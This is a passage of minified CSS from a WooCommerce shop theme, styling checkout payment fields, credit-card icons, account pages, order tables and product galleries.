label{width:auto;margin-left:0;margin-bottom:.857em}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row-first select{width:48%}#payment .payment_methods li .payment_box fieldset .form-row-first select:nth-child(2n){float:right}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box fieldset .input-text,#payment .payment_methods li .payment_box fieldset input[type=email],#payment .payment_methods li .payment_box fieldset input[type=password],#payment .payment_methods li .payment_box fieldset input[type=search],#payment .payment_methods li .payment_box fieldset input[type=text],#payment .payment_methods li .payment_box fieldset input[type=url],#payment .payment_methods li .payment_box fieldset textarea{background-color:#fff}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .618em center;background-size:31px 20px;background-image:url(assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:0;margin-bottom:1em}#payment .terms .woocommerce-form__label-for-checkbox,#payment .terms input+label{display:inline-block}#payment .terms .woocommerce-form__input-checkbox+span,#payment .terms input+label{margin-left:.618em}#payment .terms input{display:inline-block;width:auto;position:relative;float:left;margin:.327em .53em 0 0}#payment .place-order{padding:1.387em;margin-bottom:0;float:none;width:100%}#payment .place-order .button{font-size:1.387em;width:100%;font-weight:700;white-space:pre-wrap}#payment .place-order button[type=submit]:hover{background-color:#000;border-color:#000}.woocommerce-checkout .payment-fixed{position:fixed;top:0;z-index:9}.admin-bar .woocommerce-checkout .payment-fixed{top:32px}.woocommerce-password-strength{text-align:left;font-weight:600;padding:.53em 0;text-align:right;font-size:.857em}.woocommerce-password-strength:after{content:"\f119";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-left:.53em}.woocommerce-password-strength.strong{color:#5cb85c}.woocommerce-password-strength.strong:after{content:"\f118"}.woocommerce-password-strength.short{color:#d9534f}.woocommerce-password-strength.bad{color:#d9534f}.woocommerce-password-strength.good{color:#5bc0de}.woocommerce-password-strength.good:after{content:"\f11a"}.woocommerce-info+.checkout_coupon,.woocommerce-info+.login{margin-bottom:2.618em}.create-account .checkbox{display:inline-block;margin-left:.25em}#shipping_method{list-style:none;padding:0}form.woocommerce-checkout{margin-left:-.9375rem;margin-right:-.9375rem}form.woocommerce-checkout::after{content:"";display:table;clear:both}form.woocommerce-checkout .col2-set{margin:0;position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:992px){form.woocommerce-checkout .col2-set{width:58.3333333333%}}form.woocommerce-checkout .col2-set .col-1,form.woocommerce-checkout .col2-set .col-2{width:100%;padding:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields::after,form.woocommerce-checkout .col2-set .woocommerce-account-fields::before,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::after,form.woocommerce-checkout .col2-set .woocommerce-billing-fields__field-wrapper::before{content:"";display:table;clear:both}form.woocommerce-checkout .col2-set .woocommerce-account-fields .create-account .checkbox{margin-left:0}form.woocommerce-checkout .col2-set .woocommerce-account-fields .checkbox input[type=checkbox]{position:relative;margin-top:0;margin-left:0;margin-right:4px}form.woocommerce-checkout #order_review_heading{display:none}form.woocommerce-checkout .order-review-wrapper{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%;background-color:#f5f5f5;padding:25px;padding-bottom:15px;border-radius:10px}@media (min-width:992px){form.woocommerce-checkout .order-review-wrapper{width:calc(41.6666666667% - 30px);margin-left:15px}}@media (min-width:768px){.order-review-wrapper{transition:box-shadow ease .4s,top ease .4s}}.sticky-wrapper .order-review-wrapper.stuck{position:fixed;top:20px;z-index:1000;box-shadow:0 6px 2em rgba(0,0,0,.2)}.admin-bar .sticky-wrapper .order-review-wrapper.stuck{top:52px}.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:91px}.admin-bar.has-sticky-navbar .sticky-wrapper .order-review-wrapper.stuck{top:123px}.customer-login-form{position:relative}.customer-login-form h2{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #dadada}.customer-login-form h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.customer-login-form .button{font-weight:700}.customer-login-form form.register>p.form-row:nth-last-child(2){margin-bottom:3.571em}.no-registration-form{width:41.6666666667%;margin:0 auto}#customer_login{padding:2.5em 2.143em;position:relative}#customer_login::after{content:"";display:table;clear:both}#customer_login::before{border-right:1px solid #ddd;height:100%;position:absolute;content:' ';right:50%;top:0}#customer_login .col-1{padding-right:6.071em}#customer_login .col-2{padding-left:5.857em}#customer_login .before-login-text,#customer_login .before-register-text{margin-bottom:2.143em}#customer_login .register-benefits{clear:both}#customer_login .register-benefits h3{font-size:1.286em;line-height:1em;margin-bottom:1.444em}#customer_login .register-benefits ul{padding-left:0;margin-bottom:0;list-style:none}#customer_login .register-benefits ul>li{line-height:2.143em}#customer_login .register-benefits ul>li::before{content:"\f00c";color:#5bb300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:1.143em;margin-right:1em}.or-text{position:absolute;right:50%;top:50%;transform:translate(50%);width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;border:1px solid #ddd;font-style:italic;background-color:#fff;z-index:1}.address header.title,.addresses header.title,.track-order header.title{border-bottom:1px solid #dadada;margin-bottom:1.36em}.address header.title::after,.addresses header.title::after,.track-order header.title::after{content:"";display:table;clear:both}.address header.title h3,.addresses header.title h3,.track-order header.title h3{font-size:1.786em;line-height:1.6em;display:block;position:relative;float:left;padding-bottom:.4em;margin-bottom:0;width:90%}.address header.title h3::after,.addresses header.title h3::after,.track-order header.title h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.address header.title .edit,.addresses header.title .edit,.track-order header.title .edit{float:right;line-height:3.571em}.address address,.addresses address,.track-order address{line-height:2em}.woocommerce-account .woocommerce h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.woocommerce-account .woocommerce h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.woocommerce-edit-address form h3{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.woocommerce-edit-address form h3::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.edit-account legend{line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.edit-account legend::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.my_account_orders{width:100%;max-width:100%;margin-bottom:1.236rem}.my_account_orders td,.my_account_orders th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.my_account_orders thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.my_account_orders tbody+tbody{border-top:2px solid #eceeef}.my_account_orders .table{background-color:#fff}.my_account_orders .order-actions .button.view{padding:.5875em 2.625em;font-size:.875em}.notes{padding-left:0;list-style:none}.note{margin-bottom:2em}.note .meta{color:#999;font-size:11px;line-height:1.5}.note .description{padding:10px;background-color:#efefef;font-size:13px;position:relative}.note .description::after{content:"";display:block;position:absolute;top:-10px;left:20px;width:0;height:0;border-width:0 0 10px 10px;border-style:solid;border-color:#efefef transparent}.note .description p:last-child{margin:0;padding:0}.order-again{margin-bottom:2.5em}.order-again .button{padding:.6875rem 2.625rem}.order-info mark{padding:inherit;background-color:transparent;font-weight:700}.customer_details,.order_details{width:100%;max-width:100%;margin-bottom:1.236rem}.customer_details td,.customer_details th,.order_details td,.order_details th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.customer_details thead th,.order_details thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.customer_details tbody+tbody,.order_details tbody+tbody{border-top:2px solid #eceeef}.customer_details .table,.order_details .table{background-color:#fff}.order_details.bacs_details{list-style:none;padding:0}.customer_details{border:1px solid #eceeef}.customer_details td,.customer_details th{border:1px solid #eceeef}.customer_details th{background-color:#f9f9f9}.customer_details thead td,.customer_details thead th{border-bottom-width:2px}.addresses,.commentlist.notes,.customer_details,.order-info,.order_details{margin-bottom:2.5em}label[for=rememberme]{margin-left:.75em}.woocommerce-account .woocommerce{margin-left:-.9375rem;margin-right:-.9375rem}.woocommerce-account .woocommerce::after{content:"";display:table;clear:both}.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:25%}}.woocommerce-account .woocommerce-MyAccount-content{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-content{width:75%}}.woocommerce-MyAccount-navigation ul{margin-left:0;border-top:1px solid #eceeef;padding-left:0}.woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid #eceeef;position:relative}.woocommerce-MyAccount-navigation ul li.is-active a{font-weight:700}.woocommerce-MyAccount-navigation ul li.is-active a:before{opacity:1}.woocommerce-MyAccount-navigation ul li a{padding:.857em 0;display:block;color:#333e48}.woocommerce-MyAccount-navigation ul li a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;line-height:1.618;margin-left:.53em;width:1.387em;text-align:right;float:right;opacity:.25}.woocommerce-MyAccount-navigation ul li a:hover:before{opacity:1}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f2f5"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:"\f021"}.my_account_orders .button,.woocommerce-MyAccount-downloads .button{padding:.618em .857em;font-size:.857em;margin-right:.236em}.my_account_orders .button.view:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f06e";margin-left:.53em}p.order-again .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f021";margin-left:.53em}.woocommerce-MyAccount-downloads td,.woocommerce-MyAccount-downloads th{vertical-align:middle}.woocommerce-MyAccount-downloads .button:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"\f381";margin-left:.53em}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content #payment .payment_methods li .payment_box{background-color:rgba(0,0,0,.05)}.cart-empty{font-size:3.5em;font-weight:300;text-align:center;line-height:1.5em;margin-bottom:.75em;margin-top:2em}.return-to-shop{text-align:center;margin-bottom:7em}.shipping-calculator-form select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none;-webkit-appearance:none;border-color:#ddd;border-radius:1.571em;width:100%;padding:.857em 1.214em;color:#818181;line-height:1.286em}.shipping-calculator-form select:focus{border-color:#51a7e8;outline:0}.shipping-calculator-form select::-ms-expand{opacity:0}.woocommerce-shipping-calculator{margin-top:.357em}.shipping-calculator-button{font-size:.857em;font-weight:700;border-bottom:1px solid #3e3e3e}.woocommerce-cart .actions button{vertical-align:top}.woocommerce-order-received h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.woocommerce-order-received h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.track_order>p:first-child{text-align:center;margin:0 auto 4.714em;width:90%}.track-order h2{font-size:1.786em;line-height:1.6em;display:block;padding-bottom:.4em;position:relative;margin-bottom:1.36em;border-bottom:1px solid #dadada}.track-order h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.track-order>p{text-align:center}.single-product-wrapper{margin-left:-.9375rem;margin-right:-.9375rem}.single-product-wrapper::after{content:"";display:table;clear:both}.single-product-wrapper .product-images-wrapper{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.single-product-wrapper .product-images-wrapper{width:41.6666666667%}}.single-product-wrapper .summary.entry-summary{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.single-product-wrapper .summary.entry-summary{width:58.3333333333%}}.extended .single-product-wrapper .summary.entry-summary{width:100%}@media (min-width:768px){.extended .single-product-wrapper .summary.entry-summary{width:33.3333333333%}}.extended .single-product-wrapper>.product-actions-wrapper{position:relative;float:left;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}@media (min-width:768px){.extended .single-product-wrapper>.product-actions-wrapper{width:25%}}div.quantity>label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.extended .single-product-wrapper div.brand{margin-bottom:2em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions{border:2px solid #ddd;border-radius:1.214em;padding:2.143em 2.357em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display:block;padding-bottom:.714em;border-bottom:1px solid #ddd;margin-bottom:1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size:.343em;display:block}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;font-weight:400;margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding:.536em 1.214em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom:0;position:relative}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border:none}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td,.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border:none;display:block;padding:0}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight:400}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom:1em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text],.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width:100%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position:absolute;top:0;right:0;font-size:80%}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom:.714em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display:block;width:100%;padding:1.108em 2.134em;margin-bottom:.429em;margin-top:1.429em;border-radius:1.8em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .action-buttons{display:block;text-align:center;margin-bottom:0}.extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top:1.786em}.single-product .single-product-wrapper{margin-bottom:6.429em}.single-product .single-product-wrapper .loop-product-categories{display:block;font-size:.857em;line-height:1.44em;color:#878787;overflow:hidden;margin-bottom:1}.single-product .single-product-wrapper .loop-product-categories a{color:#878787}.single-product .single-product-wrapper .loop-product-categories a:focus,.single-product .single-product-wrapper .loop-product-categories a:hover{text-decoration:none;color:#333}.single-product .single-product-wrapper .action-buttons{margin-bottom:1.615em}.single-product .electro-wc-product-gallery,.single-product .woocommerce-product-gallery{position:relative}.single-product .electro-wc-product-gallery .woocommerce-product-gallery__trigger,.single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.6180339845em;right:.6180339845em;display:block;height:2em;width:2em;border-radius:3px;z-index:1;text-align:center}.single-product .electro-wc-product-gallery img,.single-product .woocommerce-product-gallery img{display:block;max-width:100%;height:auto;margin:auto}.single-product .electro-wc-product-gallery .flex-viewport,.single-product .woocommerce-product-gallery .flex-viewport{margin-bottom:.857em}.single-product .electro-wc-product-gallery .flex-viewport figure,.single-product .woocommerce-product-gallery .flex-viewport figure{margin-bottom:0}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper,.single-product .electro-wc-product-gallery .flex-control-thumbs,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper,.single-product .woocommerce-product-gallery .flex-control-thumbs{margin:0 -5px;padding:0;display:flex;flex-flow:row wrap}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .electro-wc-product-gallery .flex-control-thumbs::after,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper::after,.single-product .woocommerce-product-gallery .flex-control-thumbs::after{content:"";display:table;clear:both}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .electro-wc-product-gallery .flex-control-thumbs li,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image,.single-product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;cursor:pointer;padding:5px}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .electro-wc-product-gallery .flex-control-thumbs li img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img,.single-product .woocommerce-product-gallery .flex-control-thumbs li img{border:1px solid #eaeaea;display:block;max-width:100%;height:auto;margin:auto}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .electro-wc-product-gallery .flex-control-thumbs li img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs li.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs li.flex-active-slide img{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333333333%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.single-product .product-images-wrapper{position:relative}.single-product .product-images-wrapper .onsale{position:absolute;top:0;left:0;z-index:1}.single-product .product-images-wrapper .electro-wc-product-gallery{position:relative}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:flex;justify-content:center;padding:0;margin:0;padding-top:10px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li{list-style:none}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a{width:8px;height:8px;display:block;cursor:pointer;text-indent:-9999px;border-radius:20px;background:#bcbcbc}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active{width:30px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li+li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li+li{margin-left:1em}.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:none}.single-product .product-images-wrapper .flex-direction-nav{padding:0;list-style:none;opacity:0}.single-product .product-images-wrapper .flex-direction-nav li a{position:absolute;top:50%;transform:translate(0,-50%);line-height:1.6;color:#fff;background:#010101;padding:4px 30px 7px 30px;border-radius:24px;opacity:.6}.single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity:1}.single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav>li a{left:0;right:auto}.single-product .product-images-wrapper .flex-direction-nav li+li a{right:0;left:auto}.single-product .product-images-wrapper:hover .flex-direction-nav{opacity:1}.single-product .product-images-wrapper div.images>a{display:block;margin-bottom:.857em}.single-product .product-images-wrapper div.images>a>img{display:block;max-width:100%;height:auto}.single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom:.857em}.single-product div.thumbnails-all a{display:inline-block;border:1px solid #eaeaea}.single-product div.thumbnails-all a img{display:block;max-width:100%;height:auto}.single-product div.thumbnails-all .synced a{border-bottom-width:2px;border-bottom-style:solid}.single-product .product_title{font-size:1.786em;line-height:1.28em;margin-bottom:.48em}.single-product .woocommerce-product-rating{margin-bottom:1em}.single-product .woocommerce-product-rating .star-rating{display:inline-block}.single-product .woocommerce-product-rating .woocommerce-review-link{font-size:.929em;line-height:1.308em;color:#878787}.single-product .woocommerce-product-rating .woocommerce-review-link:focus,.single-product .woocommerce-product-rating .woocommerce-review-link:hover{text-decoration:none;color:#000}.single-product .brand{display:table-cell;margin-right:1.5em}.single-product .brand img{max-height:2.8em;width:auto}.single-product .availability{display:table-cell;vertical-align:middle;color:#8f8e94}.single-product .availability span{font-weight:700}.single-product .availability p.stock{display:inline}.single-product .action-buttons{font-size:.929em;line-height:1.385em;display:inline-block}.single-product .action-buttons .clear{display:none}.single-product .action-buttons a,.single-product .action-buttons div,.single-product .action-buttons p,.single-product .action-buttons span{margin:0;padding:0;color:#949494}.single-product .action-buttons>a,.single-product .action-buttons>div{display:inline-block;margin:0 5px;padding-top:.923em}.single-product .action-buttons a:hover{color:#3b3b3b}.single-product .entry-summary>div[itemprop=description],.single-product .woocommerce-product-details__short-description{line-height:1.5em;color:#7d7d7d;margin-bottom:2.5em}.single-product p.stock{display:none}.single-product .price{color:#333e48;font-size:2.5em;line-height:1.286em;font-weight:400;margin-bottom:.571em}.single-product .price del,.single-product .price ins{text-decoration:none}.single-product .price del{color:#848484;font-size:.6em;line-height:1.5em;margin-left:.174em}.single-product .price del .amount{text-decoration:line-through}.single-product .cart .quantity{display:inline-block;width:10em}.single-product .wc-tabs{text-align:center}.single-product .wc-tab{border-radius:1em;border:1px solid #ddd;padding:2.5em}.single-product table.shop_attributes{width:100%;max-width:100%;margin-bottom:1.236rem}.single-product table.shop_attributes td,.single-product table.shop_attributes th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.single-product table.shop_attributes thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.single-product table.shop_attributes tbody+tbody{border-top:2px solid #eceeef}.single-product table.shop_attributes .table{background-color:#fff}.single-product table.shop_attributes td p{margin-bottom:0}.single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color:#f9f9f9}.single-product table.variations{width:100%;max-width:100%;margin-bottom:1.236rem;margin-bottom:1.786em}.single-product table.variations td,.single-product table.variations th{padding:.75rem;line-height:1.5;vertical-align:top;border-top:1px solid #eceeef}.single-product table.variations thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.single-product table.variations tbody+tbody{border-top:2px solid #eceeef}.single-product table.variations .table{background-color:#fff}.single-product table.variations tr:last-child td,.single-product table.variations tr:last-child th{border-bottom:1px solid #eceeef}.single-product table.variations td,.single-product table.variations th{vertical-align:middle}.single-product table.variations td.label{display:table-cell;color:inherit;font-size:100%;font-weight:400;border-radius:0;text-align:inherit;white-space:inherit}.single-product table.variations td.label label{margin-bottom:0}.single-product table.variations td.value select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none;-webkit-appearance:none;border-radius:1.071em;color:#7e7e7e;border-color:#e3e3e3}.single-product table.variations td.value select:focus{border-color:#51a7e8;outline:0}.single-product table.variations td.value select::-ms-expand{opacity:0}.single-product table.variations td.value .reset_variations{margin-left:.75em;color:#333e48;font-size:90%}.single-product table.variations td.value .reset_variations:focus,.single-product table.variations td.value .reset_variations:hover{color:#333e48;text-decoration:none}.single-product .woocommerce-variation{margin-bottom:1.786em}.single-product .woocommerce-tabs{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related,.single-product .woocommerce-tabs~div.products{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related>h2,.single-product .woocommerce-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.single-product .woocommerce-tabs+section.related>h2::after,.single-product .woocommerce-tabs~div.products>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.single-product .woocommerce-tabs+section.related ul.products,.single-product .woocommerce-tabs~div.products 